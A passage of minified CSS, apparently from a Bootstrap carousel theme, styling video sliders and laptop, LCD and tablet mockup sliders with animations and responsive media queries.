auto;text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_slide>a{width:165px;height:45px;color:#000;font-size:16px;font-weight:700;line-height:45px;text-align:center;background:#fff;letter-spacing:1px;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-border-radius:100px;border-radius:100px;text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_slide>a:hover{color:#fff;background:#4ec52b}@media only screen and (max-width:480px){#video_096{max-height:200px}#video_096>.carousel-inner>.item{height:200px}.video_096_control_button .carousel-control,.video_096_indicators>.carousel-indicators{display:none}.video_096_slide{top:15px;padding:5px}.video_096_slide>h4{font-size:14px;margin:0 0 10px 0}.video_096_slide>h1{font-size:20px;margin:0 0 10px 0}.video_096_slide>p{width:100%;font-size:12px;margin:0 auto 10px auto}.video_096_slide>a{width:100px;height:25px;font-size:10px;line-height:25px}}@media(min-width:481px) and (max-width:767px){#video_096{max-height:308px}#video_096>.carousel-inner>.item{height:308px}.video_096_slide{top:25%;padding:5px}.video_096_slide>h4{font-size:20px;margin:0 0 15px 0}.video_096_slide>h1{font-size:25px;margin:0 0 15px 0}.video_096_slide>p{width:80%;margin:0 auto 15px auto}}@media(min-width:768px) and (max-width:991px){#video_096{max-height:500px}#video_096>.carousel-inner>.item{height:500px}.video_096_slide{top:13%;padding:5px}}@media(min-width:992px) and (max-width:1225px){#video_096{max-height:550px}#video_096>.carousel-inner>.item{height:550px}}#video_097{padding:50px 0;overflow:hidden;min-height:575px;position:relative;background:#f2f2f2}#video_097>.carousel-inner{width:70%;left:75px;margin:auto;height:460px}#video_097:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_097:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_097>.carousel-inner>.item{overflow:hidden}#video_097>.carousel-inner>.item>img,#video_097>.carousel-inner>.item>a>img{opacity:.8;width:100%;margin:auto}.video_097_thumbnails>.carousel-indicators{top:50px;bottom:0;margin:0;padding:0;width:11%;left:100px;right:auto;height:460px;overflow-y:auto;cursor:s-resize;overflow-x:hidden;position:absolute}.video_097_thumbnails>.carousel-indicators li{width:100%;height:auto;border:0;display:block;text-indent:0;overflow-y:auto;position:relative;margin:0 0 20px 0;overflow-x:hidden;background:transparent;border:10px solid #fff;-webkit-border-radius:0;border-radius:0}.video_097_thumbnails>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:0;border-radius:0}.video_097_thumbnails>.carousel-indicators .active{width:100%;height:auto;margin:0 0 20px 0;background:transparent;border:10px solid #fff}.video_097_thumbnails>.carousel-indicators li span{top:0;left:0;right:0;bottom:0;padding:5px;display:block;color:#fff;font-size:14px;position:absolute;text-transform:capitalize;font-family:'Lato',sans-serif;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_097_thumbnails>.carousel-indicators .active span{color:#000;background:rgba(255,255,255,0.9)}.video_097_thumbnails>.carousel-indicators li::-webkit-scrollbar{width:2px}.video_097_thumbnails>.carousel-indicators li::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);-webkit-border-radius:0;border-radius:0}.video_097_thumbnails>.carousel-indicators::-webkit-scrollbar{width:4px}.video_097_thumbnails>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(146,165,195,0.5);-webkit-border-radius:0;border-radius:0}.video_097_youtube{width:100%;height:460px;border:10px solid #fff}.video_097_youtube>iframe{width:100%;height:100%;border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}@media only screen and (max-width:480px){#video_097{padding:20px 0;min-height:475px}#video_097>.carousel-inner{width:75%;left:12.5%}.video_097_thumbnails>.carousel-indicators{left:0;top:20px;width:24.5%}.video_097_thumbnails>.carousel-indicators li{margin:0 0 10px 0;border:1px solid #fff}.video_097_thumbnails>.carousel-indicators .active{margin:0 0 10px 0;border:1px solid #fff}.video_097_thumbnails>.carousel-indicators li span{padding:1px;font-size:11px}.video_097_youtube{border:1px solid #fff}}@media(min-width:481px) and (max-width:767px){#video_097{padding:20px 0;min-height:475px}#video_097>.carousel-inner{width:75%;left:12.5%}.video_097_thumbnails>.carousel-indicators{left:0;top:20px;width:24.5%}.video_097_thumbnails>.carousel-indicators li{margin:0 0 10px 0;border:3px solid #fff}.video_097_thumbnails>.carousel-indicators .active{margin:0 0 10px 0;border:3px solid #fff}.video_097_youtube{border:3px solid #fff}}@media(min-width:768px) and (max-width:991px){#video_097>.carousel-inner{left:100px}.video_097_thumbnails>.carousel-indicators{left:25px;width:20%}}@media(min-width:992px) and (max-width:1225px){.video_097_thumbnails>.carousel-indicators{left:25px;width:16%}}#video_098{padding:25px 0;overflow:hidden;min-height:645px;position:relative;background:#000}#video_098>.carousel-inner{left:0;width:864px;margin:auto}#video_098:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_098:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_098>.carousel-inner>.item{overflow:hidden}.video_098_thumbnails>.carousel-indicators{left:0;right:0;top:auto;padding:0;width:95%;bottom:10px;height:100px;margin:0 auto;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;white-space:nowrap}.video_098_thumbnails>.carousel-indicators li{margin:0;width:10%;height:auto;border:0;text-indent:0;position:relative;background:transparent;-webkit-border-radius:0;border-radius:0}.video_098_thumbnails>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:0;border-radius:0}.video_098_thumbnails>.carousel-indicators .active{width:10%;margin:0;height:auto;border:0;background:transparent}.video_098_thumbnails>.carousel-indicators li span{top:0;left:0;right:0;bottom:0;padding:5px;display:block;color:#fff;font-size:14px;overflow-y:auto;position:absolute;white-space:normal;overflow-x:hidden;text-transform:uppercase;background:rgba(27,27,27,0.15);font-family:'Roboto',sans-serif;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_098_thumbnails>.carousel-indicators .active span{color:#fff;background:rgba(27,27,27,0.85)}.video_098_thumbnails>.carousel-indicators li span::-webkit-scrollbar{width:2px}.video_098_thumbnails>.carousel-indicators li span::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);-webkit-border-radius:0;border-radius:0}.video_098_thumbnails>.carousel-indicators::-webkit-scrollbar{height:5px}.video_098_thumbnails>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0}.video_098_control_button .carousel-control{top:38%;opacity:1;width:70px;bottom:auto;height:70px;cursor:pointer;font-weight:600;overflow:hidden;line-height:70px;position:absolute;text-shadow:none;background:transparent;color:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_098_control_button .carousel-control span{font-size:70px}.video_098_control_button .carousel-control.left{left:15px;right:auto}.video_098_control_button .carousel-control.right{left:auto;right:15px}.video_098_control_button .carousel-control:hover{opacity:1;color:#fff;background:transparent}.video_098_vimeo{width:864px;height:486px}.video_098_vimeo>iframe{width:100%;height:100%;border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}@media only screen and (max-width:480px){#video_098{padding:10px 0;min-height:250px}#video_098>.carousel-inner{width:90%}.video_098_control_button .carousel-control{display:none}.video_098_thumbnails>.carousel-indicators{width:95%;bottom:10px;height:60px}.video_098_thumbnails>.carousel-indicators li{width:30%}.video_098_thumbnails>.carousel-indicators .active{width:30%}.video_098_thumbnails>.carousel-indicators li span{font-size:12px}.video_098_vimeo{width:100%;height:100%}}@media(min-width:481px) and (max-width:767px){#video_098>.carousel-inner{width:450px}.video_098_thumbnails>.carousel-indicators li{width:30%}.video_098_thumbnails>.carousel-indicators .active{width:30%}.video_098_vimeo{width:450px}}@media(min-width:768px) and (max-width:991px){#video_098>.carousel-inner{width:725px}.video_098_thumbnails>.carousel-indicators li{width:20%}.video_098_thumbnails>.carousel-indicators .active{width:20%}.video_098_vimeo{width:725px}}@media(min-width:992px) and (max-width:1225px){.video_098_thumbnails>.carousel-indicators li{width:15%}.video_098_thumbnails>.carousel-indicators .active{width:15%}}#video_099{overflow:hidden;max-height:643px;position:relative;background:#fff}#video_099:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_099:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_099>.carousel-inner>.item{overflow:hidden}.video_099_img>img{width:100%}.video_099_indicators>.carousel-indicators{left:0;right:0;top:auto;width:600px;bottom:20px;height:35px;font-size:0;margin:0 auto;padding:0 10px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;white-space:nowrap}.video_099_indicators>.carousel-indicators li{margin:0;width:auto;height:20px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:10px;overflow:hidden;line-height:20px;text-align:center;letter-spacing:1px;background:transparent;border-top:1px solid transparent;border-bottom:1px solid transparent;text-transform:uppercase;font-family:'Arial';-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_099_indicators>.carousel-indicators .active{margin:0;width:auto;height:20px;border:0;text-indent:0;color:#fff;background:transparent;border-top:1px solid #fff;border-bottom:1px solid #fff}.video_099_indicators>.carousel-indicators::-webkit-scrollbar{height:5px}.video_099_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.video_099_control_button .carousel-control{top:45%;opacity:1;width:70px;bottom:auto;height:70px;cursor:pointer;font-weight:600;overflow:hidden;line-height:70px;text-shadow:none;position:absolute;background:transparent;color:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_099_control_button .carousel-control span{font-size:70px}.video_099_control_button .carousel-control.left{left:5px;right:auto}.video_099_control_button .carousel-control.right{left:auto;right:5px}.video_099_control_button .carousel-control:hover{opacity:1;color:#fff;background:transparent}.video_099_vimeo,.video_099_youtube,.video_099_slf_host{left:0;right:0;top:180px;bottom:auto;margin:auto;width:600px;height:345px;overflow:hidden;position:absolute;text-align:center;background:transparent;border:10px solid #fff;-webkit-box-shadow:0 13px 30px -3px rgba(0,0,0,0.54);-moz-box-shadow:0 13px 30px -3px rgba(0,0,0,0.54);box-shadow:0 13px 30px -3px rgba(0,0,0,0.54)}.video_099_vimeo>iframe,.video_099_slf_host>video,.video_099_youtube>iframe{width:100%;height:100%;border:0;outline:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}.video_099_slf_host{background-position:center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.video_099_slide{left:0;right:0;bottom:0;top:15px;width:600px;height:150px;padding:10px;margin:0 auto;overflow-y:auto;position:absolute;overflow-x:hidden}.video_099_slide>h1,.video_099_slide>p,.video_099_slide>a{margin:0;padding:0;text-shadow:none;text-decoration:none;font-family:'Roboto',sans-serif;-webkit-font-smoothing:antialiased}.video_099_slide>h1{color:#fff;font-size:25px;font-weight:500;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase}.video_099_slide>p{color:#fff;font-size:14px;font-weight:400;margin-bottom:20px}.video_099_slide>a{width:100px;height:30px;color:#000;display:block;font-size:12px;line-height:30px;text-align:center;background:#fff;text-transform:capitalize;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_099_slide>a:hover{color:#fff;background:#000}.video_099_slide::-webkit-scrollbar{width:4px}.video_099_slide::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0}@media only screen and (max-width:480px){#video_099{max-height:443px}.video_099_img>img{width:auto}.video_099_indicators>.carousel-indicators{width:95%}.video_099_control_button .carousel-control{display:none}.video_099_vimeo,.video_099_youtube,.video_099_slf_host{top:170px;width:300px;height:172px;border:5px solid #fff}.video_099_slf_host>video{display:none}.video_099_slide{top:0;width:300px;padding:10px}.video_099_slide>h1{font-size:18px;margin-bottom:5px}.video_099_slide>p{font-size:11px;margin-bottom:10px}}@media(min-width:481px) and (max-width:767px){#video_099{max-height:543px}.video_099_img>img{width:auto}.video_099_indicators>.carousel-indicators{width:95%}.video_099_control_button .carousel-control{display:none}.video_099_vimeo,.video_099_youtube,.video_099_slf_host{top:170px;width:450px;height:258px;border:5px solid #fff}.video_099_slf_host>video{display:none}.video_099_slide{top:0;width:450px;padding:10px}.video_099_slide>h1{margin-bottom:5px}.video_099_slide>p{font-size:12px;margin-bottom:10px}}@media(min-width:768px) and (max-width:991px){.video_099_img>img{width:auto}.video_099_control_button .carousel-control.left{left:0}.video_099_control_button .carousel-control.right{right:0}.video_099_slf_host>video{display:none}}.video_100{overflow:hidden;position:relative;background:#fff;padding:75px 5px 50px 5px;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}.video_100>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.video_100>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.video_100>.carousel-inner>.item{overflow:hidden}.video_100>.carousel-inner>.item>.row{margin:0}.video_100_indicators>.carousel-indicators{left:0;right:0;top:auto;width:50%;bottom:5px;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.video_100_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#e2e2e2;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_100_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#167ac6}.video_100_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.video_100_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.video_100_control_button .carousel-control{top:15px;opacity:1;width:30px;bottom:auto;height:30px;color:#767676;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#e2e2e2;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_100_control_button .carousel-control.left{left:10px;right:auto;margin:auto}.video_100_control_button .carousel-control.right{left:41px;right:auto;margin:auto}.video_100_control_button .carousel-control:hover{opacity:1;color:#fff;background:#167ac6}.video_100_header>ul>li,.video_100_header>ul>li>a,.video_100_subscribe>a,.video_100_subscribe>span,.video_100_content>a,.video_100_content>ul>li{text-shadow:none;font-family:Roboto,arial,sans-serif;-webkit-font-smoothing:antialiased}.video_100_header{margin:0;display:block;text-align:left;position:relative}.video_100_header>ul{padding:0;float:left;font-size:0;margin-left:2px;list-style-type:none}.video_100_header>ul>li{color:#767676;padding:0 3px;font-size:12px;display:inline-block}.video_100_header>ul>li>a{color:#333;font-size:16px;font-weight:500;text-decoration:none;-webkit-transition:color .6s cubic-bezier(0.3,1,0,1);transition:color .6s cubic-bezier(0.3,1,0,1)}.video_100_header>ul>li>a:hover{color:#63a6d9}.video_100_header>ul>li>a>img{width:20px;height:20px}.video_100_subscribe{float:right;font-size:0;margin-right:5px}.video_100_subscribe>a{color:#fff;font-size:12px;padding:5px 10px;background:#e62117;text-decoration:none;text-transform:capitalize;border-top:1px solid #ccc;border-left:1px solid #ccc;border-bottom:1px solid #ccc;-webkit-transition:background .6s cubic-bezier(0.3,1,0,1);transition:background .6s cubic-bezier(0.3,1,0,1)}.video_100_subscribe>a:hover{background:#cc181e}.video_100_subscribe>span{color:#767676;font-size:12px;padding:5px 10px;background:#fafafa;border-top:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.video_100_grid{padding:5px}.video_100_grid_mov_2{padding:0}.video_100_grid_mov_2>.row{margin:0}.video_100_grid_mov_2>.row>div{padding:5px}.video_100_wrapper{overflow:hidden;position:relative}.video_100_slf_host>video{width:100%;height:100%;border:0;outline:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}.video_100_img{display:none}@media only screen and (max-width:991px){.video_100_img{width:100%;display:block;position:relative}.video_100_img>a{text-decoration:none}.video_100_img>a>span:nth-child(1){top:0;left:0;right:0;bottom:0;margin:auto;width:50px;height:50px;display:block;color:#fff;font-size:25px;position:absolute;line-height:50px;text-align:center;background:transparent;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_100_img:hover>a>span:nth-child(1){color:#333;background:rgba(255,255,255,0.8)}.video_100_img>a>span:nth-child(2){top:auto;left:auto;right:3px;bottom:3px;margin:auto;padding:0 5px;display:block;color:#fff;font-size:12px;position:absolute;text-align:center;background:rgba(0,0,0,0.8)}.video_100_img>a>img{width:100%}.video_100_slf_host{display:none}}.video_100_content{top:0;left:0;right:0;bottom:0;text-align:left;position:relative}.video_100_content>a:nth-child(1){color:#167ac6;display:block;font-size:13px;font-weight:500;margin-bottom:1px;white-space:normal;word-wrap:break-word;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.video_100_content>a:nth-child(1):hover{color:#63a6d9}.video_100_content>a:nth-child(2){color:#767676;display:block;font-size:12px;font-weight:400;text-decoration:none;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.video_100_content>a:nth-child(2):hover{color:#63a6d9}.video_100_content>ul{padding:0;list-style-type:none}.video_100_content>ul>li{color:#767676;font-size:11px;display:inline-block}.video_100_content>ul>li:nth-child(2){margin-left:10px;position:relative}.video_100_content>ul>li:nth-child(2):before{top:35%;left:-13px;margin:0 5px;font-size:3px;content:"\f111";position:absolute;font-family:FontAwesome}@media(min-width:481px) and (max-width:767px){.video_100_wrapper{padding:10px 100px}}.x_001_laptop_main_wrap{padding:0}.x_001_laptop_main_wrap>.row{margin:0}.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:50px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:100px 70px 100px 15px}.x_001_laptop_main_wrap>.row>div>h1,.x_001_laptop_main_wrap>.row>div>p,.x_001_laptop_main_wrap>.row>div>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_001_laptop_main_wrap>.row>div>h1{color:#24292d;font-size:40px;font-weight:700;margin-bottom:25px;text-transform:uppercase}.x_001_laptop_main_wrap>.row>div>p{color:#989898;font-size:14px;font-weight:400;letter-spacing:1px;text-align:justify;margin-bottom:50px}.x_001_laptop_main_wrap>.row>div>a{color:#989898;font-size:12px;font-weight:400;padding:12px 30px;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border:1px solid #cacaca;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_001_laptop_main_wrap>.row>div>a:hover{color:#fff;background:#ff5a0e;border:1px solid #ff5a0e}.x_001_laptop_inner_wrap{width:100%;position:relative}.x_001_laptop_inner_wrap>img{width:100%;margin:auto;display:block;position:relative}#x_001_laptop{top:10%;right:0;width:71%;height:71%;left:-0.5%;bottom:auto;margin:auto;overflow:hidden;position:absolute;background:#17171a}#x_001_laptop>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_001_laptop>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_001_laptop>.carousel-inner>.item{overflow:hidden}#x_001_laptop>.carousel-inner>.item>img{width:100%;margin:auto}.x_001_laptop_indicators>.carousel-indicators{left:0;right:0;margin:0;bottom:0;width:100%;font-size:0;height:15px;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.x_001_laptop_indicators>.carousel-indicators li{padding:0;width:8px;height:8px;border:0;margin:0 3px;text-indent:0;cursor:pointer;background:#fff;display:inline-block;-webkit-border-radius:100%;border-radius:100%}.x_001_laptop_indicators>.carousel-indicators .active{padding:0;width:8px;height:8px;border:0;margin:0 3px;background:#ff5a0e;-webkit-border-radius:100%;border-radius:100%}.x_001_laptop_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_001_laptop_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.x_001_laptop_control_button .carousel-control{top:40%;width:20px;bottom:auto;height:40px;opacity:.9;color:#ff5a0e;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_001_laptop_control_button .carousel-control.left{left:0;right:auto;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.x_001_laptop_control_button .carousel-control.right{left:auto;right:0;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}.x_001_laptop_control_button .carousel-control.left:hover,.x_001_laptop_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#ff5a0e}@media only screen and (max-width:480px){.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:5px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:0 20px 30px 20px}.x_001_laptop_main_wrap>.row>div>h1{font-size:25px}}@media(min-width:481px) and (max-width:767px){.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:15px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:0 20px 30px 20px}}@media(min-width:768px) and (max-width:991px){.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:25px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:0 30px 30px 30px}}@media(min-width:992px) and (max-width:1225px){.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:25px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:25px}}.x_002_lcd_main_wrap{padding:0;background:#fafafa}.x_002_lcd_main_wrap>.row{margin:0}.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:70px 70px 100px 100px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:50px}.x_002_lcd_main_wrap>.row>div>h1,.x_002_lcd_main_wrap>.row>div>p,.x_002_lcd_main_wrap>.row>div>a,.x_002_lcd_main_wrap>.row>div>ul>li{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_002_lcd_main_wrap>.row>div>h1{color:#363636;font-size:40px;font-weight:700;margin-bottom:25px;text-transform:uppercase}.x_002_lcd_main_wrap>.row>div>p{color:#363636;font-size:14px;font-weight:400;letter-spacing:1px;text-align:justify;margin-bottom:20px}.x_002_lcd_main_wrap>.row>div>ul{padding:0;margin-bottom:50px;list-style-type:none}.x_002_lcd_main_wrap>.row>div>ul>li{color:#363636;margin:10px 0;display:block;font-size:16px}.x_002_lcd_main_wrap>.row>div>ul>li>span{color:#3dae60;font-size:20px;margin-right:15px}.x_002_lcd_main_wrap>.row>div>a{color:#fff;font-size:12px;font-weight:400;padding:12px 30px;letter-spacing:1px;background:#3dae60;text-decoration:none;text-transform:uppercase;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_002_lcd_main_wrap>.row>div>a:hover{color:#fff;background:#363636}.x_002_lcd_inner_wrap{width:100%;position:relative}.x_002_lcd_inner_wrap>img{width:100%;margin:auto;display:block;position:relative}#x_002_lcd{top:4%;left:0;right:0;height:72%;width:94.5%;bottom:auto;margin:auto;overflow:hidden;position:absolute;background:#17171a}#x_002_lcd>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_002_lcd>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_002_lcd>.carousel-inner>.item{overflow:hidden}#x_002_lcd>.carousel-inner>.item>img{width:100%;margin:auto}.x_002_lcd_indicators>.carousel-indicators{left:0;right:0;margin:0;bottom:0;width:100%;font-size:0;height:15px;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.x_002_lcd_indicators>.carousel-indicators li{padding:0;width:8px;height:8px;border:0;margin:0 3px;text-indent:0;cursor:pointer;background:#fff;display:inline-block;-webkit-border-radius:0;border-radius:0}.x_002_lcd_indicators>.carousel-indicators .active{padding:0;width:8px;height:8px;border:0;margin:0 3px;background:#3dae60;-webkit-border-radius:0;border-radius:0}.x_002_lcd_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_002_lcd_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.x_002_lcd_control_button .carousel-control{top:40%;opacity:0;width:20px;bottom:auto;height:40px;color:#3dae60;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_002_lcd_control_button .carousel-control.left{left:0;right:auto}.x_002_lcd_control_button .carousel-control.right{left:auto;right:0}.x_002_lcd_control_button .carousel-control.left:hover,.x_002_lcd_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#3dae60}.x_002_lcd_control_button:hover .carousel-control{opacity:1}@media only screen and (max-width:480px){.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:0 20px 30px 20px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:10px}.x_002_lcd_main_wrap>.row>div>h1{font-size:25px}}@media(min-width:481px) and (max-width:767px){.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:0 20px 30px 20px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:15px}}@media(min-width:768px) and (max-width:991px){.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:25px 100px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:25px 100px}}@media(min-width:992px) and (max-width:1225px){.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:25px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:25px}}.x_003_tablet_main_wrap{position:relative;text-align:center;padding:35px 0 50px 0;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.x_003_tablet_main_wrap:before{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.9)}.x_003_tablet_text>h1,.x_003_tablet_text>p,.x_003_tablet_inner_wrap>.carousel>.carousel-inner>.item>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_003_tablet_text{width:65%;margin:auto;text-align:center;position:relative;margin-bottom:50px}.x_003_tablet_text>h1{color:#fff;font-size:40px;font-weight:400;text-transform:uppercase}.x_003_tablet_text>h1>span{color:#f1ca27;font-weight:700;margin-left:10px}.x_003_tablet_text>p{color:#fff;font-size:14px;font-weight:400;letter-spacing:1px}.x_003_tablet_inner_wrap>.carousel>.carousel-inner>.item>a{top:0;left:0;right:0;bottom:0;width:140px;height:45px;margin:auto;display:block;color:#fff;line-height:42px;text-align:center;position:absolute;text-decoration:none;border:2px solid #fff;text-transform:uppercase;border-radius:100px;-webkit-border-radius:100px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_003_tablet_inner_wrap>.carousel>.carousel-inner>.item>a:hover{color:#fff;background:#f1ca27;border:2px solid #f1ca27}.x_003_tablet_inner_wrap{width:60%;margin:auto;position:relative}.x_003_tablet_inner_wrap>img{width:100%;margin:auto;display:block;position:relative}#x_003_tablet{top:4%;left:2%;right:0;width:79%;bottom:auto;margin:auto;overflow:hidden;position:absolute;background:#000}#x_003_tablet>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_003_tablet>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_003_tablet>.carousel-inner>.item{overflow:hidden}#x_003_tablet>.carousel-inner>.item>img{width:100%;opacity:.8;margin:auto}.x_003_tablet_indicators>.carousel-indicators{left:0;top:auto;bottom:0;right:auto;width:20px;height:57%;margin:auto;padding:5px 3px;cursor:s-resize;overflow-y:auto;overflow-x:hidden;white-space:nowrap}.x_003_tablet_indicators>.carousel-indicators li{width:10px;height:10px;border:0;opacity:.8;margin:3px 0;text-indent:0;display:block;background:#fff;border-radius:2px;-webkit-border-radius:2px;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s 